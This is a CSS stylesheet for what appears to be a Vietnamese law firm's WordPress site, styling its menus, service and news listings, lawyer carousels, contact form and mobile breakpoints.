.top-banner-slider{float:left;width:100%;}
.phone-desk{}
.phone-mobile{}
.right-sidebar-menu{display:inline-block;width:100%;padding:50px 0 15px;}
.right-sidebar-menu #menu-right-sidebar-menu{list-style:none;padding:0;margin:0;}
.right-sidebar-menu #menu-right-sidebar-menu li{float:left;width:100%;} 
.right-sidebar-menu #menu-right-sidebar-menu li > a{float:left;width:100%;padding:6px 15px;
	background:#1979c3;color:#fff;font-size:15px;text-transform:uppercase;font-weight:bold;line-height:25px;
}
.right-sidebar-menu #menu-right-sidebar-menu li > a:before{}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu{float:left;width:100%;margin:0;padding:10px 0px;background:transparent;}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu a{background:transparent;color:#676767;text-transform:none;font-weight:normal;font-size:14px;line-height:20px;padding-left:15px;position: relative;}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu a:before{font-family: "FontAwesome";content: "\f105";position: absolute;left: 0;top:5px;line-height: 20px;}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu a:hover{color:#428bca;}
.service-list{display:inline-block;width:100%;list-style:none;padding:0;margin:0;}
.service-list li{float:left;width:25%;text-align:center;margin:0 0 15px;padding:0 10px;}
.service-list.service-list-4 li{width:25%;}
.service-list li p{margin:0 0 10px;}
.service-list li img{max-width:100%;transition: all 0.15s ease-in-out;-o-transition: all 0.15s ease-in-out;-moz-transition: all 0.15s ease-in-out;-webkit-transition: all 0.15s ease-in-out;}
.page .service-list li img{border-radius:10px;}
.service-list li:hover img{
	transform: scale(1.05);
}
.service-list li h3{font-size:15px;font-weight:normal;line-height:22px;margin:0;display:inline-block;width:100%;min-height:46px;color:#333;}
.service-list li a{color:#333;}
.page-content .search-form .search-field{
	height: 30px;
	line-height: 30px;
	padding: 0 0 0 10px;
	border: 0;
	font-size: 14px;
	font-weight: normal;
}
/*******************/
.home-about-container{float:left;width:100%;position:relative;padding:40px 0 40px;border-bottom:1px solid #ddd;}
.home-about-container .home-about-content{float:left;width:100%;}
.home-about-container .home-about-details{float:right;width:50%;padding-left:15px;padding-top:30px;}
.home-about-container .home-about-details h2{font-size:25px;text-transform:uppercase;font-weight:600;color:#00395a;margin:0 0 20px;}
.home-about-container .home-about-details p{font-size:15px;font-weight:normal;color:#676767;line-height:23px;margin:0 0 15px;}
.home-about-container .home-about-details a{font-size:15px;font-weight:normal;color:#676767;line-height:23px;}
.home-about-container .home-about-details a:hover{color:#df0126;}
.home-about-container .home-about-details a.about-link{display:inline-block;line-height:30px;padding:0 20px;background:#00395a;color:#fff;
	border-radius:5px;
}
.home-about-container .home-about-details a.about-link:hover{background:#df0126;color:#fff;}
.home-about-container .home-about-image{float:left;width:50%;padding-right:15px;}
.home-about-container .home-about-image img{width:100%;}

.home-service-container{float:left;width:100%;padding:40px 0 20px;background:#f6f6f6;}
.home-box-title{float:left;width:100%;margin:0 0 25px;text-align:center;}
.home-box-title h2{font-size:25px;text-transform:uppercase;font-weight:600;color:#00395a;margin:0px;position:relative;padding-bottom:15px;}
.home-box-title h2:after{position:absolute;left:50%;bottom:0;height:2px;width:80px;margin-left:-40px;z-index:1;
	content:"";background:#df0126;
}
.home-tintuc-container .home-box-title{text-align:left;}
.home-box-title h3{font-size:21px;font-weight:600;color:#00395a;margin:0px;position:relative;padding-bottom:15px;}
.home-box-title h3:after{position:absolute;left:0;bottom:0;height:2px;width:80px;z-index:1;
	content:"";background:#df0126;
}
.home-service-content{float:left;width:100%;position:relative;}
.home-service-content ul{list-style:none;padding:0;margin:0;}
.home-service-content .service-list{margin:0;padding:0;}
.home-service-content .service-list li{float:left;width:100%;padding:0px;margin:0;}
.home-service-content .service-list .service-image{display:inline-block;width:100%;margin:0  0 10px;text-align:center;overflow:hidden;
	border:1px solid transparent;
}
.home-service-content .service-list .service-image img{max-width:100%;margin:0 auto;
	transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-webkit-transition: all 0.4s ease-in-out;
}
.home-service-content .service-list li:hover .service-image{border:1px solid #df0126;}
.home-service-content .service-list li:hover .service-image img{
	transform: scale(1.1);
}
.home-service-content .service-list .service-title{display:inline-block;width:100%;text-align:center;color:#333;font-size:16px;font-weight:600;margin:0;line-height:22px;min-height:22px;}
.home-service-content .service-list .service-title a{color:#333;}
.home-service-content .service-list .service-title a:hover{color:#df0126;}

.home-tintuc-container{float:left;width:100%;padding:40px 0 20px;}
.tin-tuc-box{float:left;width:100%;position:relative;}
.tin-tuc-box .hp-row{float:left;width:100%;margin:0 0 20px;}
.tin-tuc-box .hp-row .hp-images{float:left;width:25%;max-height:60px;overflow:hidden;}
.tin-tuc-box .hp-row .hp-images img{max-width:100%;margin:0;}
.tin-tuc-box .hp-row .hp-details{float:right;width:75%;padding-left:20px;}
.tin-tuc-box .hp-row .hp-details h3{font-size:14px;font-weight:600;line-height:21px;margin:0 0 10px;color:#676767;}
.tin-tuc-box .hp-row .hp-details h3 a{color:#676767;}
.tin-tuc-box .hp-row .hp-details h3 a:hover{color:#df0126;}
.tin-tuc-box .hp-row .hp-details p{display:inline-block;font-size:1px;color:#676767;}
.tin-tuc-box .hp-row .hp-details .hp-link a{}
.hoatdong-gallery{display:inline-block;width:100%;}
.hoatdong-gallery ul{list-style:none;padding:0;margin:0;}
.hoatdong-gallery li{margin:0;padding:0;}
.hoatdong-gallery img{width:100%;}
.home-tintuc-box{float:left;width:100%;position:relative;}
.hoatdong-gallery .owl-carousel .owl-nav .owl-prev{top:0px;right:36px;left:auto;margin:0;
	background:url('../images/luatmyway-slider-arrow.png') left top no-repeat;
}
.hoatdong-gallery .owl-carousel .owl-nav .owl-prev:hover{
	background:url('../images/luatmyway-slider-arrow.png') left bottom no-repeat;
}
.hoatdong-gallery .owl-carousel .owl-nav .owl-next{top:0px;right:0px;margin:0;
	background:url('../images/luatmyway-slider-arrow.png') right top no-repeat;
}
.hoatdong-gallery .owl-carousel .owl-nav .owl-next:hover{
	background:url('../images/luatmyway-slider-arrow.png') right bottom no-repeat;
}
.home-luatsu-container{float:left;width:100%;padding:40px 0 20px;border-bottom:1px solid #ddd;}
.home-luatsu-container .home-service-content{}
.home-luatsu-container .home-service-content .service-image{position:relative;overflow:hidden;}
.view-luatsu{
	display: block;
	background: rgba(255,255,255,.8);
	opacity: 0;
	height: 0;
	width: 0;
	transition: all linear 0.35s;
	-o-transition: all linear 0.35s;
	-moz-transition: all linear 0.35s;
	-webkit-transition: all linear 0.35s;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
	z-index: 10;
}
.view-luatsu a{display:inline-block;height:30px;line-height:30px;width:90px;text-align:center;
	background:#df0126;color:#fff!important;font-size:14px;border-radius:5px;position:absolute;top:50%;left:50%;margin:-15px 0 0 -45px;
}
.home-luatsu-container .home-service-content li:hover .view-luatsu{display:block;opacity:1;height:100%;width:100%;}

.home-clients-container{float:left;width:100%;padding:20px 0 40px;}
.home-clients-container .clients-list{float:left;width:100%;position:relative;}
.clients-list ul{list-style:none;padding:0;margin:0;}
.clients-list li{margin:0;padding:0;}
.clients-list br{display:none;}

.home-contact-container{float:left;width:100%;padding:40px 0;}
.home-luatsu-container .owl-carousel .owl-nav .owl-prev, 
.home-service-container .owl-carousel .owl-nav .owl-prev{opacity:0;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.home-luatsu-container .owl-carousel .owl-nav .owl-next, 
.home-service-container .owl-carousel .owl-nav .owl-next{opacity:0;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
.home-luatsu-container:hover .owl-carousel .owl-nav .owl-prev, 
.home-service-container:hover .owl-carousel .owl-nav .owl-prev{opacity:1;}
.home-luatsu-container:hover .owl-carousel .owl-nav .owl-next, 
.home-service-container:hover .owl-carousel .owl-nav .owl-next{opacity:1;}
.exit-category-menu{display:inline-block;width:100%;text-align:center;float:left;display:none;
	font-size:16px;font-weight:600;text-transform:uppercase;color:#fff;padding-top:25px;cursor:pointer;
}
.exit-category-menu .fa{font-size:21px;margin-right:5px;}
.hotline-mobile-box{display:inline-block;width:100%;padding:10px 20px;text-align:center;color:#fff;border-bottom:2px solid #ddd;display:none;}
.hotline-mobile-box p{font-size:16px;font-weight:normal;line-height:25px;margin:0;color:#fff;}
.hotline-mobile-box a{font-size:18px;font-weight:600;color:#fff;}
.about-left{float:left;width:50%;padding-right:15px;}
.about-right{float:right;width:50%;padding-left:15px;}
.about-right img{width:100%;}
.contact-top-left{float:left;width:50%;padding-right:15px;}
.contact-top-form{float:right;width:50%;padding-left:15px;}
.contact-top-form .input-box{display:inline-block;width:100%;margin:0 0 8px;}
.contact-top-form input{height:32px;line-height:30px;border:1px solid #ddd;border-radius:0;padding:0 0 0 15px;font-size:15px;font-weight:normal;color:#333;float:left;width:100%;border-radius:3px;font-style:italic;}
.contact-top-form textarea{height:60px;line-height:21px;border:1px solid #ddd;border-radius:3px;padding:5px 0 0 15px;font-size:15px;font-weight:normal;color:#333;float:left;width:100%;font-style:italic;}
.contact-top-form .input-box-submit{text-align:center;}
.contact-top-form .input-box-submit .wpcf7-submit{float:float;width:100%;padding:0 20px;border:0!important;border-radius:3px;font-style:normal;font-size:16px;}
.single-post .entry-categories,
.archive-post-line .archive-cat{float:left;width:auto;margin-right:15px;padding-right:15px;position:relative;}
.archive-post-line .archive-cat:after{}
.archive-post-line .entry-tags{}
.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu .fa{display:none!important;}
.right-sidebar-menu #menu-right-sidebar-menu li > a .fa{position:absolute;top:50%;right:5px;z-index:1;font-size:13px;color:#fff;
	height:20px;width:20px;margin-top:-10px;font-weight:normal;
}
.home-tintuc-service-container{float:left;width:100%;padding:30px 0 30px;background:#f6f6f6;}
.home-tintuc-service-container .home-box-title h3{text-align:left;}
.service-tintuc{display:inline-block;width:100%;}
.service-tintuc .hp-row{float:left;width:100%;}
.service-tintuc .hp-row .hp-images{display:none!important;}
.service-tintuc .hp-row:first-child .hp-images{display:block!important;float:left;width:100%;margin:0 0 10px;max-height:140px;overflow:hidden;}
.service-tintuc .hp-row:first-child .hp-images img{width:100%;}
.service-tintuc .hp-details{float:left;width:100%;}
.service-tintuc .hp-details h3{font-size:14px;line-height:22px;margin:0 0 10px;color:#676767;padding-left:15px;position:relative;}
.service-tintuc .hp-details h3 a{color:#676767;}
.service-tintuc .hp-details h3:before{position:absolute;width:6px;height:6px;top:8px;left:0;border-radius:6px;background:#1979c3;content:'';}
.service-tintuc .hp-details h3 a:hover{color:#1979c3;}
.related-post-list{display:inline-block;width:100%;margin:10px 0 20px;}
.related-post-list .related-title{display:inline-block;width:100%;margin:0 0 20px;padding-bottom:15px;border-bottom:1px solid #ddd;}
.related-post-list .related-title h2{font-size:21px;font-weight:600;text-transform:uppercase;margin:0;color:#333;}
.related-post-list .related-content{display:inline-block;width:100%;}
.related-post-list .related-content ul{list-style:none;padding:0;margin:0 -10px;}
.related-post-list .related-content ul li{float:left;width:25%;padding:0 10px;text-align:center;}
.related-post-list .post-related-thumnail{display:inline-block;width:100%;margin:0 0 10px;height:110px;overflow:hidden;}
.related-post-list .post-related-thumnail img{width:100%;}
.related-post-list .post-related-name{display:inline-block;line-height:20px;font-size:14px;font-weight:normal;color:#676767;min-height:40px;}


@media (max-width: 1199px) {
	.header-hotline{margin:0;}
	.menu-box-container{min-height:1px;padding:10px 15px;}
	.top-menu #menu-page-menu li.menu-item a{font-size:13px;}
}
@media (min-width: 993px) and (max-width: 1199px) {
	.top-menu #menu-page-menu li.page_item, 
	.top-menu #menu-page-menu li.menu-item{margin:0 0 0 10px;}
	.home-about-container .home-about-details{padding-top:0;}
}
@media (max-width: 992px) {
	.header-content{padding-right:45px;}
	.site-header .search-form{display:none;position:absolute;top:100%;left:0;z-index:999;padding:20px 10px;
		float:left;width:100%;background:rgba(255,255,255,0.6);
	}
	.site-header .search-form .search-submit{top:25px;right:15px;}
	.site-header .search-form .search-field{height:40px;line-height:40px;}
	.search-icon-mobile{display:block;}

	.header-top-left{float:right;}
	.search-icon-mobile{float:right;margin:25px 0 0;}
	.header-hotline{display:none;}
	.footer-content .footer-blocks{width:100%;min-height:1px;padding:20px 10px 15px;}
	.footer-content .footer-contact{width:100%;padding:0 10px;min-height:1px;}
	.footer-address-block{padding:20px 3px;text-align:center;}
	.col-left{display:none;}
	.col-main{width:100%!important;}
	.home .main-content .content-area{padding:0;}
	.main-content .content-area{padding:10px 0px 20px;}
	.single-post .main-content .content-area,
	.archive .main-content .content-area{padding:0;}
	.home-intro .home-intro-text{width:100%;}
	.home-content .home-intro h2{}
	.home-intro .home-intro-image{width:100%;padding:0;text-align:center;}
	.teso-sidebar{padding-top:35px;}
	.law-person-info{padding: 25px 20px 20px;}
	.law-person-info .law-person-left{width:100%;padding:0;margin:0 0 15px;}
	.law-person-info .law-person-right{width:100%;padding:0;}
	.menu-box-container{min-height:0px;float:none;width:auto;display:none;padding:0;margin:0;}
	.drop-menu{color:#fff!important;top:5px;right:5px;margin-top:0px;width:25px;}
	.header-logo .custom-logo-link{float:left;}
	.header-logo .logo{float:left;}
	.header-logo .custom-logo-link img{width:230px;}
	.drop-menu-mobile,.drop-menu{display:inline-block;}
	.top-menu{display:none;}
	.top-menu{position:fixed;z-index:9999;left:0;top:0;float:left;width:100%;height:100%;padding:0 49px 0 0;
		background:rgba(255,255,255,0.8);
	}
	.top-menu .top-menu-inner{float:left;width:100%;background:#00395a;padding:20px 0 30px;}
	.top-menu #menu-page-menu{padding:0;width:100%;}
	.top-menu #menu-page-menu li{margin:0!important;padding:0!important;float:left;width:100%;border-bottom:1px solid #ddd;position:relative;}
	.top-menu #menu-page-menu li a{display:inline-block;width:100%;padding:4px 20px!important;line-height:26px;border:0!important;color:#fff!important;}
	.top-menu #menu-page-menu li.menu-item a{font-size:14px;}
	.top-menu #menu-page-menu li.current-menu-ancestor a, 
	.top-menu #menu-page-menu li.current-menu-item a, 
	.top-menu #menu-page-menu li.page_item a:hover, 
	.top-menu #menu-page-menu li.menu-item a:hover{color:#fff;border:0;}
	.top-menu .sub-menu{display:none;position:static!important;left:auto!important;top:auto!important;float:left;width:100%;background:transparent!important;border:0;border-top:1px solid #ddd;}
	.top-menu .sub-menu li a{background:transparent!important;color:#fff!important}
	.top-menu #menu-page-menu li .sub-menu li a{padding:5px 30px!important;}
	.top-menu li.menu-item-has-children:hover .sub-menu{display:none;}
	.top-menu #menu-page-menu li .sub-menu li:last-child{border:0;}
	.top-menu #menu-page-menu li.menu-item-has-children.current-menu-item > .sub-menu{display:block;}
	.top-menu .sub-menu li.menu-item-has-children.current-menu-item > .sub-menu{display:block;}
	.top-menu #menu-page-menu li .sub-menu li .sub-menu li a{padding:5px 10px 5px 45px!important;}
	.exit-category-menu,.hotline-mobile-box{display:inline-block;}
	.sub-menu .drop-menu{display:block;}

	.hidden-mobile{display:none!important;}
	.hidden-desktop{display:block;}
	.header-search-box.hidden-desktop{position:absolute;top:25px;right:60px;padding:3px 0 0;}
	.search-icon-mobile .fa{color:#de0225;font-size:23px;} 
	.header-content .search-form{width:100%;}
	.header-content .search-form label{width:100%;}
	.header-content .search-form input.search-field{width:100%;border:1px solid #efefef;border-radius:0;-o-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}
	.header-content .search-form .search-submit{position:absolute;right:0;top:0;}

	.home-about-container .home-about-details{float:left;width:100%;padding:0;margin:0 0 10px;}
	.home-about-container .home-about-image{float:left;width:100%;padding:0;}

}

@media (max-width: 767px) {
	.phone-desk{display:none!important;}
	.phone-mobile{display:block!important;}
	.top-menu{padding:0 40px 0 0;}
	.home-about-container{padding:30px 0 0;}
	.home-service-container{padding:30px 0 20px;}
	.home-luatsu-container{padding:30px 0 10px;}
	.home-tintuc-container{padding:30px 0 0px; }
	.home-tintuc-container .col-item{margin:0 0 15px;}
	.home-service-content,.clients-list{padding:0 30px;}
	.owl-carousel .owl-nav .owl-prev{left:0;opacity:1!important;}
	.owl-carousel .owl-nav .owl-next{right:0;opacity:1!important;}
	.clients-list .owl-carousel .owl-nav .owl-prev,
	.clients-list .owl-carousel .owl-nav .owl-next{top:50%;margin-top:-14px;}
	.about-left{float:left;width:100%;padding-right:0px;margin:0 0 10px;}
	.about-right{width:100%;padding:0;}
	.contact-top-left{float:left;width:100%;padding-right:0px;}
	.contact-top-form{float:left;width:100%;padding-left:0px;}
	.site{overflow-x:hidden;}
	.breadcrumbs{margin-top:5px;}
	.right-sidebar-menu{padding-top:0;}
	.right-sidebar-menu #menu-right-sidebar-menu li > a{position:relative;}
	.right-sidebar-menu #menu-right-sidebar-menu li > a{}
	.right-sidebar-menu #menu-right-sidebar-menu li{margin:0 0 10px;}
	.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu{display:none;}
	.right-sidebar-menu #menu-right-sidebar-menu li .sub-menu li{margin-bottom:0;}
	.teso-sidebar{padding-top:0;}
	.sidebar-container{display:none;}
}

@media (max-width: 568px) {
	.footer-content .footer-blocks{padding-bottom:0px;}
	.record-laws-content .law-image{width:100%;margin:0 0 10px;}
	.record-laws-content .law-info{width:100%;padding:0 0 0 15px;}
	.service-list.service-list-4 li,
	.service-list li{width:50%;}
	.archive-post-content .entry-title{font-size:19px;}
	.archive-post-content .archive-post-text,
	.archive-post-content .archive-post-line{display:none;}
	.related-post-list .related-content ul li{width:50%;margin-bottom:20px;}
}
@media (max-width: 420px) {
	.home-content .home-intro h2{font-size:28px;}
	.contact-top .contact-box-address{width:100%;padding:0 0 10px;}
	.content-archive .archive-post-row .archive-post-image{width:100%;margin:0 0 15px;}
	.content-archive .archive-post-row .archive-post-content{width:100%;padding:0;}
	.footer-blocks p{font-size:14px;}
	.home-intro .home-intro-image img{width:100%;}
	.home-about-container .home-about-details h2,.home-box-title h2{font-size:23px;}
	.home-service-content .service-list .service-title{font-size:14px;line-height:20px;min-height:20px;}
	.home-service-content .service-list li p{font-size:13px;line-height:20px;}
	.header-top-left{width:100%;}
	.header-top-left li{margin:0;}
	.header-top-left li:last-child{float:right;}
	.header-top-left li a label{display:none;}
	.header-logo .custom-logo-link img{width:180px;}
	.search-icon-mobile{margin:20px 0 0;}
	.drop-menu-mobile{top:17px;}
	.service-list li{width:50%;}
	.entry-header h1, .page-title{font-size:25px;}
	.entry-content h3{font-size:21px;}
	.right-sidebar-menu #menu-right-sidebar-menu li > a{font-size:14px;}
}
@media (max-width: 375px) {
	.header-logo .custom-logo-link img{width:200px;max-width:100%;}
	.drop-menu-mobile{top:20px;}
	.header-search-box.hidden-desktop{padding:0;top:23px;}
	.home-about-container .home-about-details h2,.home-box-title h2{font-size:21px;}
}
@media (max-width: 350px) {
	.service-list.service-list-4 li,
	.service-list li{width:100%;}
}
.footer-block.footer-about br{display:none;}
.f-a{display:inline-block;text-indent:-9999px;}
.wp-caption-text {text-align: center}